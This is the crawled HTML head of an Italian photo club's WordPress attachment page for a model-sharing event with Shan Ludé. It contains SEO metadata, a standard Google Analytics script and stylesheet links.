

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/
body_size: 15960
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shan Ludé - Fotoclub Il Primo Terzo</title>
	<link rel="canonical" href="https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shan Ludé - Fotoclub Il Primo Terzo" />
	<meta property="og:description" content="Shan Ludé" />
	<meta property="og:url" content="https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2019-01-17T18:53:29+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing" />
	<meta property="og:image:width" content="1076" />
	<meta property="og:image:height" content="761" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/","url":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/","name":"Shan Ludé - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg","datePublished":"2019-01-10T18:38:27+00:00","dateModified":"2019-01-17T18:53:29+00:00","breadcrumb":{"@id":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg","width":1076,"height":761,"caption":"Shan Ludé"},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Model Sharing con Shan Ludé","item":"https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/"},{"@type":"ListItem","position":3,"name":"Shan Ludé"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fmodel-sharing-con-shan-lude%2Fmodelsharing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fmodel-sharing-con-shan-lude%2Fmodelsharing%2F&#038;format=xml" />
<meta property="og:title" content="Shan Ludé"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content="Shan Ludé"/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/mevents\/model-sharing-con-shan-lude\/modelsharing\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
